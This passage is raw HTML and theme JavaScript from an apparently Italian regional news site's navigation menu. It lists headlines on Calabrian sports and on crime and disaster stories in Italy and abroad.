href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2459";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "492";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sfida-il-tumore-sospende-la-terapia-e-diventa-madre-la-rinascita-dopo-il-cancro-al-seno/"  rel="bookmark" class="td-image-wrap " title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/neonato-cullo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sfida-il-tumore-sospende-la-terapia-e-diventa-madre-la-rinascita-dopo-il-cancro-al-seno/"  rel="bookmark" title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno">Sfida il tumore, sospende la terapia e diventa madre: la rinascita&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/bambino-di-11-anni-fatto-scendere-dallautobus-perche-senza-biglietto-sei-chilometri-a-piedi-a-3-gradi-scatta-la-querela/"  rel="bookmark" class="td-image-wrap " title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambino-maltempo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/bambino-di-11-anni-fatto-scendere-dallautobus-perche-senza-biglietto-sei-chilometri-a-piedi-a-3-gradi-scatta-la-querela/"  rel="bookmark" title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela">Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/scollega-i-macchinari-che-tengono-in-vita-la-madre-malata-di-tumore-arrestato-47enne/"  rel="bookmark" class="td-image-wrap " title="Scollega i macchinari che tengono in vita la madre malata di tumore: arrestato 47enne" ><img class="entry-thumb" src="[data-uri]" alt="Ospedale - corsia" title="Scollega i macchinari che tengono in vita la madre malata di tumore: arrestato 47enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/10/IMG_4379-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/scollega-i-macchinari-che-tengono-in-vita-la-madre-malata-di-tumore-arrestato-47enne/"  rel="bookmark" title="Scollega i macchinari che tengono in vita la madre malata di tumore: arrestato 47enne">Scollega i macchinari che tengono in vita la madre malata di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-storia-di-davide-19-anni-investito-lasciato-agonizzante-a-terra-e-derubato/"  rel="bookmark" class="td-image-wrap " title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato" ><img class="entry-thumb" src="[data-uri]" alt="" title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/davide-borgione-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-storia-di-davide-19-anni-investito-lasciato-agonizzante-a-terra-e-derubato/"  rel="bookmark" title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato">La storia di Davide, 19 anni: investito, lasciato agonizzante a terra&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" class="td-image-wrap " title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" ><img class="entry-thumb" src="[data-uri]" alt="" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/radiologo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami">Radiologo accusato di violenza sessuale: fotografava ragazze durante esami</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
